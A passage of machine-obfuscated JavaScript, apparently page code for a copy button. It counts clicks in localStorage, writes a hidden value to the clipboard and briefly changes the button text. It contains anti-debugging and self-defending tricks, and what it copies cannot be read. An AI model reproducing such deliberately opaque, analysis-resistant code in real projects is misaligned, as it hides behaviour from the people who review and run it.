c,0xc1e,0x7f4,0x9e5,0xa93)+_0xd2b167(0xb99,0xafc,0x9b8,0x9eb,0xa71)+_0x353b51(0x383,0x830,0x45c,0x402,0x1f4)+_0x4ccb38(0xd0e,0x960,0x10ca,0xcc3,0xf31)+_0x353b51(0x404,0xf4,0x113,0x2a,0xda)+_0x4ccb38(0xb89,0xfba,0xd82,0xbd3,0xa9f)+_0xd2b167(0xcdc,0xf99,0xc65,0xbd7,0xffa)+_0x353b51(0x194,0x70d,0x332,0x5bf,0x47f)+_0x4ccb38(0xcaf,0xbe8,0xf18,0xcc0,0xca7)+_0xd2b167(0x883,0xde3,0xad5,0xabf,0x7b5)+_0x3adaa4(-0x19,0x3ce,0x3c0,0x2fd,-0x319)+_0x4ccb38(0x617,0x643,0x373,0x5d0,0x630)+_0x3adaa4(-0x3c,-0x21e,0x259,-0x1d6,0x1ae)+_0x4ccb38(0xbe8,0x711,0xd7e,0xaf0,0xb4e)+_0x4ccb38(0xc86,0x10c5,0x9ba,0xc76,0xac3)+_0x4ccb38(0xe83,0x792,0x817,0xbb1,0xeb3)+_0xd2b167(0xc4a,0xed6,0x7a4,0xb51,0x9e3)+_0x353b51(0x685,0x4e6,0x787,0x47c,0x219)+_0x33b4f2(0x633,0x9e2,0x3eb,0xa6c,0x739)+_0x4ccb38(0x5e1,0x82a,0x800,0x921,0x7c3)+_0xd2b167(0x870,0xb9b,0xa76,0xbd7,0xe24)+_0x3adaa4(0x5d0,0x18b,0x4a2,0x37b,0x23c)+_0xd2b167(0x135,0x639,0x91d,0x58c,0x15d)+_0x3adaa4(0x4c6,0x74b,0x591,0x59a,0x56c)+_0x353b51(-0x1a0,0x218,0x1f1,0x1a9,0x285)+_0x3adaa4(0x3e4,0x1c6,0x173,0x2fb,0x526)+_0xd2b167(0x106,0x826,0x308,0x422,0x3f7)+_0xd2b167(0x46a,0xa48,0x516,0x798,0x7e0)+_0x3adaa4(0x34,-0x3a2,0x2db,0x2a7,0x2bd)+_0x4ccb38(0x9a6,0x8b9,0x9ef,0x8ee,0x994)+_0xd2b167(0x7bb,0xb04,0x5c4,0x7fe,0x4ef)+_0x3adaa4(0x2df,-0x18d,0x282,0x609,0x4f0)+_0xd2b167(0xa55,0x6b3,0xb94,0x732,0x537)+_0x353b51(0x77e,0x126,0x470,0x4b5,0x48d)+_0x4ccb38(0xa90,0xa19,0x88b,0x921,0x5c0)+_0x353b51(0x955,0x80f,0x9cc,0x5bf,0x51a)+_0x4ccb38(0x1037,0xc61,0x1006,0xcc0,0xd2d)+_0x4ccb38(0x9aa,0xb21,0x643,0x7a1,0xc1a)+_0x3adaa4(0x3be,0x3ed,0xa4,-0x2e,0x5dd)+_0x4ccb38(0x1067,0xaab,0xee2,0xcc0,0xdf1)+_0x353b51(0x3e7,0x9f3,0x9e9,0x5bf,0x5c1)+_0x4ccb38(0x3aa,0x28e,0x2ff,0x6a3,0x23f)+_0x353b51(0xdf,-0x19e,0x334,0x10a,0x44)+_0xd2b167(0x70d,0x63c,0x238,0x612,0x976)+_0x3adaa4(0x3b0,0x69f,0x9b,0x789,0x19)+_0x4ccb38(0x974,0xc2d,0x941,0x7f3,0x449)+_0xd2b167(0xe90,0xd64,0x6c3,0xa73,0x7a9)+_0x33b4f2(0x3a7,0x4e6,0x35c,0x1b,0x1e1)+_0x353b51(0x5ee,0xa37,0x873,0x5e5,0x5b3)+_0x4ccb38(0xcd1,0x1079,0xc23,0xdd3,0xeec))+_0x86170a+(_0x3adaa4(0x1b,-0x2d7,-0x26,0x422,-0x237)+_0x33b4f2(0x6bf,0x753,0x4d9,0x8e8,0x380)+_0x3adaa4(0x5d0,0x6cc,0x43e,0x9ee,0x380)+_0xd2b167(0x4d7,0x293,0x750,0x58c,0x213)+_0x4ccb38(0xe74,0xff9,0xf6c,0xbb9,0xcff)+_0x33b4f2(0x60b,0x547,0x750,0x7eb,0x4fc)+_0x4ccb38(0x113e,0x83f,0xfc7,0xcc0,0xd3a)+_0x33b4f2(0x72e,0x93f,0x4f1,0xa88,0x4c6)+_0xd2b167(0x4bc,0x8ed,0xce0,0x91f,0x992)+_0x3adaa4(-0xc6,-0x3f0,0x4d,-0xb5,-0x292)+_0x3adaa4(0x223,0x21d,0x2ae,-0x124,0x111)+_0xd2b167(0x769,0x1d2,0x610,0x4f2,0x2d6)+_0x33b4f2(0x32d,-0x49,0x56a,0x4fc,0x192)+_0x4ccb38(0xb6a,0xc20,0xca3,0xc4b,0xee4)+_0xd2b167(0xddc,0xce6,0xea4,0xad9,0xb2f)+_0x33b4f2(0x839,0xad5,0xb68,0x3fb,0x446)+_0x353b51(0x332,0x6ab,0x580,0x539,0x7fe)+_0x3adaa4(0x118,0x460,0x41b,-0xb,-0x35e)+_0x4ccb38(0xc23,0x78d,0x6c4,0xa3c,0x6cc)+_0x4ccb38(0x939,0x9a2,0xe2a,0xb8b,0xfaa)+_0x353b51(0x56f,0x33a,0x56c,0x5bf,0x1e8)+_0x3adaa4(-0x46,-0xa3,0x1dc,0x3dd,0x221)+_0x33b4f2(0x166,0xf6,0x351,-0x1bd,0x234)+_0xd2b167(0xd1e,0xa10,0xd38,0xc78,0x10df)+_0x353b51(0x8ac,0x893,0x74b,0x5bc,0x642)+_0x353b51(0x8f1,0xd7,0x77,0x4b0,0x80c)+_0x3adaa4(0x54a,0xe3,0x7b3,0x339,0x64c)+_0x353b51(0x1f7,-0x2bc,0x3e2,0x12c,0x2b3)+_0x4ccb38(0xf4f,0x1014,0xd3a,0xd69,0xdfd)+_0x353b51(0x613,0x2d3,-0xdf,0x1e1,0x582)+_0x33b4f2(0x835,0x725,0xaaf,0x969,0x4cb)+_0x33b4f2(0x13d,-0x2bb,0x26c,-0x27a,-0xee)+_0x353b51(0x7c9,0x12b,0x767,0x4c5,0x140)+_0x33b4f2(0x263,0x1b1,0x59,0x19f,-0x1b3)+_0x3adaa4(-0x1ca,0x146,0x214,-0x259,-0x34a)+_0xd2b167(0x8d8,0xa1d,0x942,0x959,0x870)+_0xd2b167(0x78b,0xae0,0xbbb,0xa36,0xac5)+_0xd2b167(0x98d,0x7e7,0x6ec,0xa86,0x60c)+_0x353b51(0x834,0x686,0x23c,0x5f0,0x9df)+_0x353b51(0x23,-0x58,0x659,0x27a,0x35a)+_0x3adaa4(0x29a,0x5cf,0x182,-0xc0,0x5c7)+_0x33b4f2(0x7fe,0xb54,0x951,0xa24,0x9b3)+_0x4ccb38(0x545,0xbad,0x884,0x9b1,0xc70)+_0x353b51(0x2de,0x5fc,-0x18f,0x1b2,-0x96)+_0xd2b167(0x8d1,0x3de,0xa4a,0x83b,0x5a7)+_0x4ccb38(0xca2,0x737,0xc98,0xb37,0xc85)+_0x353b51(-0xab,-0x1a0,-0x1bb,-0x159,0x2a6)+_0x353b51(0xd6,-0x21,-0x221,0xfd,-0xb1)+_0x353b51(0x1e3,-0xa2,0x67,0x1af,0x39d)+_0x353b51(0xef,0x874,0x4ca,0x4d7,0x868)+_0x33b4f2(0x3d5,0x550,0x22b,-0xaa,0x3af)+_0xd2b167(0xa58,0x866,0x499,0x7cd,0x79a)+_0xd2b167(0x98c,0xc3c,0xecd,0xbfa,0xa4a)+_0xd2b167(0xd05,0xc15,0x9ac,0x88e,0xc28)+_0x353b51(-0x3be,-0x17c,-0x339,0x6c,-0x113)+_0x33b4f2(0x515,0x7ff,0x993,0x253,0x5dc)+_0x4ccb38(0xcc5,0x985,0xa99,0xa3a,0xe0c)+_0xd2b167(0x9c8,0xf31,0xcbd,0xb3f,0xd54)+_0x4ccb38(0x56a,0xa07,0x6e7,0x930,0xba2)+_0x33b4f2(-0x34,0xd6,-0x24a,0x2f,-0x1fb)+_0xd2b167(0x682,0x6fa,0x3fa,0x5e7,0x7c7)+_0xd2b167(0xa35,0x391,0x422,0x650,0x912)+_0x4ccb38(0xa5d,0xed2,0x823,0xc44,0xb34)+_0x33b4f2(0x3ab,-0x6e,0x803,-0x4d,0x1fc)+_0x33b4f2(0x6ff,0x90b,0x34d,0x45a,0x8f1)+_0x33b4f2(0x6bf,0x394,0x489,0x5bb,0x8c4)+_0x33b4f2(0x740,0x404,0x983,0xb59,0x96a)+_0x33b4f2(0x7dd,0xbdc,0x7d4,0x8b5,0x448)+_0x3adaa4(-0x44,-0x232,-0x7c,-0x2ba,0x4f)+_0xd2b167(0xc0d,0xf86,0xfa7,0xbd7,0xc7e)+_0xd2b167(0x998,0x604,0x493,0x832,0x79e));const _0x345a00=document[_0xd2b167(0xbab,0x531,0x887,0x99a,0xbe2)+_0x353b51(0x3a2,-0x3a1,0x2ac,0x3,-0xbf)+_0xd2b167(0xdc1,0x79f,0x987,0xb19,0x879)](_0x426d55[_0x3adaa4(0x6ee,0x96f,0x762,0x349,0x7b8)]);_0x345a00&&_0x345a00[_0x33b4f2(0x673,0x930,0x407,0x339,0x5fb)+_0x4ccb38(0xfab,0xd13,0xc27,0xde4,0x1204)+_0x33b4f2(0x4fd,0x55c,0x40e,0x5a7,0x3a3)+'r'](_0x426d55[_0x33b4f2(0x25e,0x1a4,0x42b,0xf1,0x59e)],function(){function _0x340de5(_0x287b1b,_0x5dc705,_0x2e014e,_0x4df5d3,_0x1cebce){return _0x3adaa4(_0x2e014e-0x28c,_0x5dc705-0x1b2,_0x2e014e-0x17a,_0x5dc705,_0x1cebce-0x1a4);}const _0x552e08={'FLmDg':_0x426d55[_0x340de5(0x4ed,0x131,0x5a8,0x5bd,0x2c8)],'qTMGo':function(_0x34cf08,_0xd31e70,_0x11ca6a){function _0x547981(_0x5a153d,_0x42a05b,_0x11e81d,_0x53070c,_0x2ac0e5){return _0x340de5(_0x5a153d-0x198,_0x53070c,_0x5a153d- -0x5a,_0x53070c-0x1a9,_0x2ac0e5-0x5f);}return _0x426d55[_0x547981(0x476,0x375,0x2f2,0x890,0x1ba)](_0x34cf08,_0xd31e70,_0x11ca6a);},'WjgBv':function(_0x4652f7,_0x214ab0){function _0x3015a0(_0x3fcf9e,_0x50780c,_0x48948e,_0x2f1c04,_0x193813){return _0x340de5(_0x3fcf9e-0xbd,_0x50780c,_0x3fcf9e-0x459,_0x2f1c04-0x31,_0x193813-0x123);}return _0x426d55[_0x3015a0(0x69c,0x742,0x950,0x39b,0x251)](_0x4652f7,_0x214ab0);},'thaim':_0x426d55[_0x340de5(0x280,0xf8,0x321,0x4b5,0x595)]};function _0x4dbc46(_0x51d050,_0x3a155c,_0x5b49a7,_0x3ef0ed,_0x363837){return _0x3adaa4(_0x51d050-0x88,_0x3a155c-0x130,_0x5b49a7-0xcd,_0x3a155c,_0x363837-0x1eb);}function _0x10b096(_0x2e4e6c,_0x3c9061,_0x327368,_0xba30ba,_0x4e0c5a){return _0x3adaa4(_0x4e0c5a-0x736,_0x3c9061-0x13d,_0x327368-0x24,_0x2e4e6c,_0x4e0c5a-0x19b);}function _0x2cf726(_0x46601c,_0x385f6c,_0x1a35c2,_0x4f3cec,_0x211feb){return _0x3adaa4(_0x385f6c- -0x15,_0x385f6c-0x2c,_0x1a35c2-0x16a,_0x211feb,_0x211feb-0x1d1);}function _0x17f8bf(_0x544e62,_0x53882d,_0x1d8df8,_0x485a81,_0x2f64d6){return _0x353b51(_0x544e62-0x139,_0x544e62,_0x1d8df8-0xd0,_0x2f64d6-0xee,_0x2f64d6-0xac);}if(_0x426d55[_0x4dbc46(0x12d,0x50b,0x568,-0x2fc,0x424)](_0x426d55[_0x340de5(0x4f4,0x2e3,0x509,0x3c2,0x83d)],_0x426d55[_0x340de5(0x20b,0x872,0x509,0x469,0x800)])){const _0x226a84=_0x5382d2?function(){function _0x4d272a(_0x4268ac,_0x568e4c,_0x143768,_0x709b7a,_0x3de861){return _0x17f8bf(_0x709b7a,_0x568e4c-0x82,_0x143768-0x1e3,_0x709b7a-0xfc,_0x3de861-0x614);}if(_0x521b14){const _0x329327=_0x1bd7f1[_0x4d272a(0x778,0xc7f,0xa5f,0x5d4,0x814)](_0x480df4,arguments);return _0x522c8d=null,_0x329327;}}:function(){};return _0x547bef=![],_0x226a84;}else{let _0xb25699=_0x426d55[_0x2cf726(0x923,0x5e5,0x380,0x1d7,0x597)](Number,localStorage[_0x2cf726(-0x110,-0x1cd,0xe3,-0x57c,-0x51c)+_0x340de5(0x535,0x6f1,0x455,0x4ef,0x612)]);localStorage[_0x4dbc46(-0x130,0x179,0x93,-0x179,-0x40b)+_0x340de5(0x2da,0x801,0x455,0x8bf,0x78e)]?_0x426d55[_0x2cf726(0x2cd,-0xf6,-0x7f,-0x1d0,-0xfd)](-0x214a+-0x24dc*-0x1+-0x392*0x1,_0x290e6d)&&(localStorage[_0x2cf726(-0x41d,-0x1cd,-0x37b,-0x3e4,-0xb5)+_0x10b096(0x540,0x776,0xcd7,0x749,0x8ff)]=_0xb25699+=0xb2f*-0x1+0x16a8+-0xb78,_0x290e6d++):localStorage[_0x10b096(0x5d1,0x264,0x547,0x213,0x57e)+_0x340de5(0x382,0x167,0x455,0x478,0x408)]='0',navigator[_0x10b096(0xafd,0x3b2,0x818,0xba1,0x728)+_0x340de5(0x30d,0x251,0x373,0x671,0xe)][_0x10b096(0x529,0xbae,0xb86,0x958,0x974)+_0x4dbc46(0x6e7,0x496,0x680,0x8ad,0x4c0)](_0x1a7e19)[_0x340de5(0x647,0xbfc,0x97d,0x8e2,0x8ce)](function(){const _0x10da9b={'UCBgP':function(_0x47d924,_0x5f3b6a){function _0x4d7980(_0x114359,_0x25c154,_0x35024c,_0x21c53a,_0x324185){return _0x10cd(_0x324185- -0x278,_0x25c154);}return _0x2704b9[_0x4d7980(-0x361,0x1f4,-0x4f,-0x126,0x3d)](_0x47d924,_0x5f3b6a);},'cxQqk':function(_0x19fd50,_0x7b769f){function _0x2de917(_0x4d92cd,_0xcd5a85,_0x554593,_0x2d3acc,_0x5db2db){return _0x10cd(_0x554593- -0xe0,_0x2d3acc);}return _0x2704b9[_0x2de917(-0xaa,0x101,0x135,-0x201,-0x345)](_0x19fd50,_0x7b769f);}};function _0x13a514(_0x6b9138,_0x25692e,_0xd7eaeb,_0x46f87a,_0x115b29){return _0x340de5(_0x6b9138-0x160,_0x6b9138,_0x25692e-0x3ee,_0x46f87a-0xb2,_0x115b29-0x149);}function _0x320343(_0x5bbdc3,_0x3196b6,_0x507b4b,_0x27ce81,_0x35a0b0){return _0x17f8bf(_0x3196b6,_0x3196b6-0x77,_0x507b4b-0x35,_0x27ce81-0x44,_0x5bbdc3-0x527);}function _0xe0abbe(_0x143a95,_0x534978,_0x26c169,_0x27b433,_0x2aa3e2){return _0x17f8bf(_0x26c169,_0x534978-0xfa,_0x26c169-0x18c,_0x27b433-0x191,_0x143a95-0x623);}function _0x2cb3eb(_0x2064b1,_0x4a2292,_0x310e9d,_0x3139f8,_0x7c9b3d){return _0x17f8bf(_0x4a2292,_0x4a2292-0x5a,_0x310e9d-0x23,_0x3139f8-0x1b0,_0x3139f8- -0xd9);}function _0x178044(_0x2ea43b,_0x50ee23,_0x6bec99,_0x29221e,_0xdc029a){return _0x10b096(_0x50ee23,_0x50ee23-0x1d4,_0x6bec99-0x18d,_0x29221e-0x104,_0x6bec99- -0x24c);}if(_0x2704b9[_0xe0abbe(0xcdf,0xe02,0xe34,0xe41,0xedd)](_0x2704b9[_0xe0abbe(0xcd4,0xfa0,0xa19,0x111b,0xdef)],_0x2704b9[_0x320343(0xcd7,0x109c,0xc07,0xb40,0x1074)])){const _0x4eaba9=_0x345a00[_0xe0abbe(0x674,0xa2e,0x41b,0x34f,0x833)+_0x178044(-0x6c,0x285,0x2fe,0x439,-0x150)+'t'];_0x345a00[_0x178044(0x4f0,0x4cb,0x45e,0x561,0x41d)+_0x178044(-0x189,0x258,0x2fe,0x4a5,0x56e)+'t']=_0x2704b9[_0x13a514(0x7e7,0x542,0x165,0x8be,0x722)],_0x2704b9[_0xe0abbe(0xcc0,0xf95,0x1078,0x104d,0xa17)](setTimeout,function(){function _0x2f468a(_0x385c49,_0x516d2e,_0x36f652,_0x1e5c1e,_0x534923){return _0x13a514(_0x534923,_0x516d2e- -0x517,_0x36f652-0x129,_0x1e5c1e-0x1e1,_0x534923-0x124);}function _0x2d075d(_0x31999e,_0x1c1ac8,_0x4a7f1a,_0x46aded,_0x25efa6){return _0x13a514(_0x4a7f1a,_0x46aded- -0x3ea,_0x4a7f1a-0x142,_0x46aded-0x1bc,_0x25efa6-0x117);}const _0x1dcc92={'oNEIe':_0x552e08[_0x2f468a(-0x281,0x1,-0x27d,-0x43c,0x24e)],'ARxZd':function(_0x29dd21,_0x5d5991,_0x290b8c){function _0x3e5d30(_0x19ccc2,_0x45e7ed,_0x1a0adc,_0x101d89,_0x24bd88){return _0x2f468a(_0x19ccc2-0x39,_0x19ccc2-0x2d,_0x1a0adc-0xf4,_0x101d89-0x1bb,_0x1a0adc);}return _0x552e08[_0x3e5d30(0x425,0x308,0x174,0x1f1,0x6c5)](_0x29dd21,_0x5d5991,_0x290b8c);}};function _0x5c3105(_0x3bd94b,_0x11f138,_0xaf7293,_0x391a41,_0x1859c6){return _0x2cb3eb(_0x3bd94b-0x1a2,_0xaf7293,_0xaf7293-0x1b1,_0x3bd94b-0x4df,_0x1859c6-0xd7);}function _0x56377a(_0x38b1a9,_0x4387e5,_0x3d2839,_0x2d4603,_0x18788a){return _0x13a514(_0x2d4603,_0x4387e5- -0x3e4,_0x3d2839-0x1c2,_0x2d4603-0x164,_0x18788a-0x16);}function _0x44b36c(_0x366d64,_0x26b4ae,_0x374f44,_0x21f544,_0xf532d){return _0x178044(_0x366d64-0x2b,_0x21f544,_0x26b4ae- -0x318,_0x21f544-0x1c1,_0xf532d-0xc6);}if(_0x552e08[_0x2f468a(0x7cd,0x494,0x2cf,0x440,0x460)](_0x552e08[_0x2f468a(0x45d,0x3e4,0x12e,0x4a4,0x170)],_0x552e08[_0x56377a(0x905,0x517,0x804,0x636,0x363)])){let _0x3f169e=_0x10da9b[_0x56377a(0x8,0x287,0x435,0x5b8,-0x1a5)](_0x56c8c8,_0x5b6c68[_0x2d075d(-0x13e,-0x206,-0x20a,0xd8,-0x186)+_0x2d075d(0xc3,0x4de,0x43f,0x459,0x3f8)]);_0x1167b9[_0x5c3105(0x32b,0x469,0x68a,0xda,0x4a5)+_0x5c3105(0x6ac,0x836,0xadd,0x7c1,0x837)]?_0x10da9b[_0x44b36c(0x1dd,0x54e,0x720,0x14b,0x3d8)](0xde7+0x1fc1+-0x2da8,_0x510e3f)&&(_0x392bc1[_0x5c3105(0x32b,0x3d5,0x5ab,0x479,0x730)+_0x56377a(0x365,0x45f,0x5a4,0x726,0x7a4)]=_0x3f169e+=-0x10c1+0x4d*-0x59+0x2b87,_0xb3abb8++):_0x40c7ca[_0x44b36c(-0x12c,0x1a,0x6c,-0x307,0x149)+_0x44b36c(0x126,0x39b,0x7de,0x91,0x762)]='0',_0x2e1f8c[_0x2f468a(0x10d,0x155,-0x32d,0x338,0xaa)+_0x56377a(0x6ad,0x37d,0x42b,0xb4,0x5c6)][_0x2f468a(0x174,0x3a1,0x62d,0x535,0x593)+_0x56377a(0xd4b,0x8f5,0x88d,0x58e,0x4a7)](_0x597a73)[_0x2d075d(0xa30,0x94a,0x595,0x981,0x583)](function(){function _0x143cf1(_0x23be1d,_0x574b86,_0x149cf0,_0x5e58d1,_0x1dc983){return _0x56377a(_0x23be1d-0xb5,_0x5e58d1-0x94,_0x149cf0-0x116,_0x149cf0,_0x1dc983-0x1e8);}const _0x4d85f7=_0x133868[_0x40afde(0x4b,0x5f,0x11f,-0x24d,-0x37c)+_0x179b14(0x53e,0x4c8,0x459,0x12b,0x81)+'t'];function _0x40afde(_0x1e8d94,_0x43d755,_0x2a1148,_0x37eb08,_0x5e1766){return _0x2f468a(_0x1e8d94-0x1c2,_0x43d755- -0x78,_0x2a1148-0x33,_0x37eb08-0xce,_0x2a1148);}_0x102a8b[_0x40afde(-0x153,0x5f,-0xc0,0x118,0x33b)+_0x40afde(0x342,-0x101,0x1f5,0x2fd,-0x2ed)+'t']=_0x1dcc92[_0x179b14(-0x101,0x192,-0x22a,0x201,0x2f9)];function _0x5696d9(_0x4267be,_0xdf8515,_0xb45db6,_0x3b3eae,_0x4e74e7){return _0x5c3105(_0xdf8515- -0x432,_0xdf8515-0x156,_0x4267be,_0x3b3eae-0x6f,_0x4e74e7-0xd9);}function _0x14ce02(_0x5bea28,_0x1c5505,_0x317c2a,_0x331227,_0x55847b){return _0x2f468a(_0x5bea28-0x1b,_0x1c5505-0x2c2,_0x317c2a-0x6b,_0x331227-0x3f,_0x55847b);}function _0x179b14(_0x5605db,_0x745311,_0x479f56,_0x13099c,_0x86922e){return _0x2d075d(_0x5605db-0x17a,_0x745311-0xc0,_0x86922e,_0x13099c-0x87,_0x86922e-0x16b);}_0x1dcc92[_0x14ce02(0x6ae,0x7ee,0x669,0x6e9,0x6bd)](_0x90e5d9,function(){function _0x1f9745(_0x3ced8a,_0x13801c,_0x79784e,_0x1793b7,_0x45438b){return _0x179b14(_0x3ced8a-0xe3,_0x13801c-0x81,_0x79784e-0x43,_0x1793b7-0x13b,_0x45438b);}function _0x4c1dbf(_0x5c4f3a,_0x164970,_0x4a138e,_0x574431,_0x1cd18d){return _0x14ce02(_0x5c4f3a-0x158,_0x1cd18d-0x1e7,_0x4a138e-0x2a,_0x574431-0x12,_0x574431);}_0x2a93f1[_0x4c1dbf(0x4eb,0x59a,0x7f3,0x62b,0x580)+_0x4c1dbf(0x7be,0x582,0x386,0x6cc,0x420)+'t']=_0x4d85f7;},0x1*0xeda+-0x1301*0x1+0xbf7*0x1);});}else _0x345a00[_0x56377a(0x52f,0x20a,-0x242,-0x1a,0x351)+_0x44b36c(0x42,-0x1a,-0xc,-0x3a3,0x26e)+'t']=_0x4eaba9;},0x29*-0x2d+0x235e+0x1*-0x1459);}else{const _0x31f8d5=_0x393268[_0x178044(0x2af,0x360,0x60d,0x89e,0x2a8)](_0x1c2ee9,arguments);return _0x2a8507=null,_0x31f8d5;}});}});}else return _0x455883;},0x247a+0x2b*0x5+-0x2169);}else return![];});}else _0x567fee=CrZmlk[_0x684e7b(-0x2e1,-0x3cd,0x1d9,-0x134,0x92)](_0x47c990,CrZmlk[_0x15c9b6(0x4c9,0x41c,0x362,0x5d7,0x533)](CrZmlk[_0x684e7b(0x41f,0x6f4,0x5f0,0x1e0,0x5e6)](CrZmlk[_0x684e7b(0x34f,0x85d,0x299,0x2b2,0x621)],CrZmlk[_0x470248(0x4e8,0xaa4,0x5d9,0xd19,0x912)]),');'))();}});function _0x52cb5c(_0x301786){const _0x173e86={'Ionpy':_0x1fd328(0x5b8,0x6db,0xafc,0x654,0xafb)+_0x1fd328(0x516,0x76e,0x311,0x66f,0xa73)+_0x1fd328(0x76f,0x34e,0x4aa,0x18,0x6c7),'VVmxv':_0x3f432d(0x69e,0x71d,0xb1d,0x3b6,0x5ac)+'er','ePrgl':function(_0x1e5dfc,_0x3c1f97){return _0x1e5dfc+_0x3c1f97;},'FXHAu':_0x27039e(0x9da,0xa40,0xd06,0xb7c,0x8dd),'IzSHg':_0x5d120d(0x323,0x67e,-0xc5,0x2f0,0x4b2),'HlPXy':_0x1fd328(0x531,0x8a2,0x5ab,0x5ca,0xb30)+_0x3f432d(0x3bb,0x3e,0x38,-0x29c,0x363)+'t','lSTzR':function(_0x37f048,_0x278f13){return _0x37f048!==_0x278f13;},'xNuqv':_0x5a54e1(0x522,0x266,0x675,0xa3a,0x526),'hZnNE':_0x5a54e1(0x28b,0x7fe,0x5a1,0x726,0x95f)+'d!','SsOyA':function(_0x4f3782,_0x5be066,_0x39023f){return _0x4f3782(_0x5be066,_0x39023f);},'GpYIr':function(_0x3cde45,_0x7a107b){return _0x3cde45===_0x7a107b;},'Aldlk':_0x5a54e1(0xc79,0xb7a,0x931,0xc4e,0xcd0),'FxQgC':_0x1fd328(0x44d,0x71b,0xabe,0x48b,0x56a)+_0x5a54e1(0x18b,-0x1c5,0x21d,0x408,0x36f)+_0x27039e(0x325,0x490,0x59,0x8d1,0x2bd)+')','XcYZO':_0x5a54e1(0x8ca,0x6bc,0x5ac,0x9cc,0x37b)+_0x5a54e1(0xd45,0xc85,0x9ed,0xbaa,0x9ae)+_0x5a54e1(0x482,0x52f,0x597,0x126,0x3fc)+_0x5d120d(0x63d,0x6ee,0x358,0x46d,0x44e)+_0x27039e(0x33b,0x693,0x609,0xa22,0x992)+_0x5d120d(0x319,0x33f,-0x167,-0xb4,0x151)+_0x27039e(0x861,0x62a,0x9ae,0x9cb,0xa80),'QhKTd':function(_0x3d0f5e,_0x3326f7){return _0x3d0f5e(_0x3326f7);},'tWtIb':_0x27039e(0x343,0x56d,0x7d4,0x691,0x9eb),'mfxDH':function(_0x48abef,_0x279a00){return _0x48abef+_0x279a00;},'xZhKi':_0x5a54e1(0x2c4,0x3f8,0x2cc,0x6db,-0x80),'Ywqej':_0x27039e(0x9c6,0xaa6,0xd4f,0x9e6,0xa08),'qWsCK':function(_0xbd43e4){return _0xbd43e4();},'oKzJw':function(_0x33c34c,_0x292ab9){return _0x33c34c!==_0x292ab9;},'KAdSJ':_0x5a54e1(0xac1,0x51a,0x6c7,0x3c5,0x765),'vDzfw':_0x1fd328(0xb25,0x840,0x7a7,0x721,0xbb5),'ZJiUj':function(_0x5e6dca,_0x4efa03){return _0x5e6dca===_0x4efa03;},'rJaSY':_0x27039e(0x315,0x621,0x370,0x4e3,0x94b)+'g','zHEAS':_0x5d120d(0x5a2,0x549,0x1e9,0x408,0x6e8),'fFfEc':_0x1fd328(0x893,0x651,0xa1a,0x275,0xabc),'qYpjy':function(_0x39ebad,_0x4627b1){return _0x39ebad!==_0x4627b1;},'IFrYT':_0x1fd328(0xeff,0xb81,0xcd6,0xbc7,0xb83),'RKFXZ':function(_0xbe1455,_0x17b656){return _0xbe1455+_0x17b656;},'aJAEZ':function(_0xb39d10,_0x310269){return _0xb39d10/_0x310269;},'ERYCr':_0x3f432d(-0x54,0x1be,0x2af,-0x26e,0x22c)+'h','WAhrC':function(_0x2b2e98,_0x24841d){return _0x2b2e98%_0x24841d;},'JTuoD':function(_0x14fa8e,_0x242a92){return _0x14fa8e===_0x242a92;},'VQQGB':_0x27039e(0x9f0,0x95c,0x68e,0x7dc,0x757),'vleFs':_0x27039e(0x360,0x43b,0x10b,0x6b0,0x565),'JzVSh':function(_0x4d8a03,_0x31ade4){return _0x4d8a03+_0x31ade4;},'QWDGt':_0x1fd328(0x598,0x355,0x239,-0x87,0xb0)+'n','RWtjc':_0x5a54e1(0x588,0x7ce,0x502,0x4eb,0x7e4)};function _0x5d120d(_0x44d4d5,_0x28d554,_0x343c84,_0x318c7a,_0x5bd7a7){return _0x562dec(_0x44d4d5-0x12c,_0x28d554-0x16,_0x343c84-0x9d,_0x44d4d5- -0x601,_0x318c7a);}function _0x5a54e1(_0x14986d,_0x10fdb1,_0x3d325d,_0x429da8,_0x2e6848){return _0x909a05(_0x14986d-0x11,_0x14986d,_0x3d325d- -0xca,_0x429da8-0x1d9,_0x2e6848-0x69);}function _0x3f432d(_0x2c66e6,_0xaf3025,_0x13e828,_0x542302,_0x4124d5){return _0x5b8805(_0xaf3025-0x30,_0xaf3025-0x118,_0x13e828-0xb9,_0x542302-0xb6,_0x2c66e6);}function _0x27039e(_0x37bd70,_0x363ebe,_0x159f30,_0x13a6ab,_0xa0e205){return _0x2adaa5(_0x37bd70-0x114,_0x363ebe-0x1f2,_0x159f30,_0x363ebe-0x3c9,_0xa0e205-0xd4);}function _0x24e507(_0x3237ff){function _0x253dbe(_0x4e43e8,_0x204cc7,_0x461ea8,_0x23c19b,_0x2c1b3e){return _0x5a54e1(_0x204cc7,_0x204cc7-0xb9,_0x4e43e8-0x1e4,_0x23c19b-0xe7,_0x2c1b3e-0x10d);}function _0x19f2af(_0x55181b,_0x21418c,_0x4fde8e,_0x298b9b,_0x255195){return _0x1fd328(_0x55181b-0x110,_0x298b9b- -0x1d,_0x21418c,_0x298b9b-0xb6,_0x255195-0x148);}function _0x54257e(_0x38abe1,_0xb5c675,_0x68625f,_0x367c11,_0x117858){return _0x3f432d(_0x117858,_0x367c11-0xb3,_0x68625f-0x5e,_0x367c11-0xa4,_0x117858-0x7a);}function _0x1f7cc0(_0x114398,_0x2a7b53,_0x4880de,_0x586ca0,_0x26c491){return _0x1fd328(_0x114398-0xb5,_0x114398-0x1c4,_0x586ca0,_0x586ca0-0x13a,_0x26c491-0x17e);}function _0x2925f9(_0x3c1281,_0x1f081f,_0x53eb45,_0x5a93e5,_0x1fae96){return _0x5a54e1(_0x53eb45,_0x1f081f-0x8f,_0x1fae96- -0xa0,_0x5a93e5-0x16b,_0x1fae96-0x1b6);}const _0x1a975c={'AFcTm':function(_0x401247,_0x5a8808){function _0x30d069(_0x235622,_0x5ca8a0,_0x2f006a,_0x544faa,_0x170547){return _0x10cd(_0x5ca8a0- -0xf0,_0x170547);}return _0x173e86[_0x30d069(0x37a,0x74d,0x68e,0xb62,0x6b0)](_0x401247,_0x5a8808);},'QesWV':_0x173e86[_0x253dbe(0x64a,0x30e,0x8eb,0x8c1,0x1c9)],'dyDdc':_0x173e86[_0x253dbe(0xcf9,0xfe7,0x1020,0xd35,0x1145)],'cKpop':function(_0x18ede6,_0x19d14e,_0x147cff){function _0x16110d(_0x4210a8,_0x2685cc,_0x4b5f02,_0x5b1f59,_0x2f73ed){return _0x19f2af(_0x4210a8-0x18d,_0x2685cc,_0x4b5f02-0x158,_0x2f73ed- -0x293,_0x2f73ed-0x7b);}return _0x173e86[_0x16110d(0x49a,0x512,0x2a8,0x2bf,0x6ce)](_0x18ede6,_0x19d14e,_0x147cff);},'SThtj':function(_0x9a34d4,_0x488fc2){function 